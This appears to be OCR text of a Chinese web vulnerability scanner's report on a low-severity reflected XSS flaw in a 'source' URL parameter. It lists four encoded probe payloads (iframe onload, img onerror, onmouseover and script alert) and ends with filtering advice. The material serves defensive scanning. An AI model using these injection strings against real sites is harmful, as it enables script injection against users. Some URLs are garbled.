 系统设置 / 任务查看 / 漏洞详情
基本信息
漏洞类型：XSS(跨站脚本攻击)漏洞
漏洞危害：低
发现时间：2015-12-18 12:50
临时查看地址：http://www.tangscan.com/auth/p8qQ 252BwocWJ
漏洞描述
跨站脚本攻击(Cross Site Scripting)，为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆，故将跨站脚本攻击缩写为XSS。恶意攻击者往Web页面里插入恶意
html代码，当用户浏览该页之时，嵌入其中Web里面的html代码会被执行，从而达到恶意攻击用户的特殊目的。
漏洞详情
漏洞地址：http 062/2334?source=?source=CasterPy
相关域名：tuar
漏洞案例：http://www.wooyun.org/
漏洞信息：
源代码 HTML
1 array (
2 'url' => 'http:/ D-2541/10062/2334?source=?source=CasterPy',
3 'probe' =>
4 array (
5 'url' =>
6 array (
7 0 => 'http:/ D-2541/10062/2334?source=%22%3E%3Ciframe+onload%3Dalert%282016%29%3E',
8 1 => 'http:/ D-2541/10062/2334?source=%22%3E%3Cimg+src%3Da+onerror%3Dalert%282016%29%3E',
9 2 => 'http:/ D-2541/10062/2334?source=%22+onmouseover%3Dalert%282016%29+%22',
10 3 => 'http:/ D-2541/10062/2334?source=%22%3E%3Cscript%3Ealert%282016%29%3C%2Fscript%3E',
11 ),
12 'headers' =>
13 array (
14 ),
15 'method' => 'GET',
16 'payload' => '',
17 ),
18 'description' => '目标存在XSS漏洞，测试的Payload如上',
19 )
20
修复建议
www.wooyun.org
对XSS的防御需要根据实际情况对用户的输入进行严格的过滤。基于过滤的XSS防御方式通常可分为两种：基于黑名单的过滤和基于白名单的过滤。后者的防御效果往往更好，